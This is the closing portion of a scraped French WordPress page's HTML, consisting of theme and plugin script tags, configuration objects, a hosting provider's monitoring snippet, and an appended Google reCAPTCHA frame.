var snax_front_config = {"ajax_url":"https:\/\/lefilsdepub.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/lefilsdepub.com","autosave_interval":"60","use_login_recaptcha":"","recaptcha_api_url":"https:\/\/www.google.com\/recaptcha\/api.js","recaptcha_version":"20","recaptcha_site_key":"","enable_login_popup":"1","login_url":"https:\/\/lefilsdepub.com\/wp-login.php?snax_login_popup=on","login_popup_url_var":"snax_login_popup","logged_in":"","login_success_var":"snax_login_success","delete_status_var":"snax_delete_status","item_comments_js_enabled":"1","i18n":{"are_you_sure":"Are you sure?","recaptcha_invalid":"<strong>ERROR<\/strong>: The reCAPTCHA you entered is incorrect.","passwords_dont_match":"Passwords don't match.","link_invalid":"Your password reset link appears to be invalid or expired.","password_set":"New password has been set","duplicate_comment":"Duplicate comment detected; it looks as though you&#8217;ve already said that!","comment_fail":"Comment Submission Failure","see_all_replies":"See all replies","user_is_logging":"Please wait. You are logging in&hellip;","points_singular_tpl":"<strong>%d<\/strong> Point","points_plural_tpl":"<strong>%d<\/strong> Points","points_singular_short_tpl":"<strong>%s<\/strong> Point","points_plural_short_tpl":"<strong>%s<\/strong> Points","popup_close_label":"Close (Esc)"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/snax/assets/js/front.js?ver=1.94" id="snax-front-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"47dbebbcd0","ajax_url":"https:\/\/lefilsdepub.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lefilsdepub.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wyr-front-js-extra">
/* <![CDATA[ */
var wyr_front_config = {"ajax_url":"https:\/\/lefilsdepub.com\/wp-admin\/admin-ajax.php","error_msg":"Some error occurred while voting. Please try again.","number_format":{"decimals":0,"dec_point":",","thousands_sep":"\u00a0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/whats-your-reaction/js/front.js?ver=1.3.20" id="wyr-front-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https:\/\/lefilsdepub.com\/wp-admin\/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"bunchy","wpp":{"token":"781a716aa0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/flickity/flickity.pkgd.min.js?ver=2.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl504981'},{'dcenter':'p3'},{'cp_id':'9908628'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F_HelYzgd0vOupwENxP5zA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769284273305');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>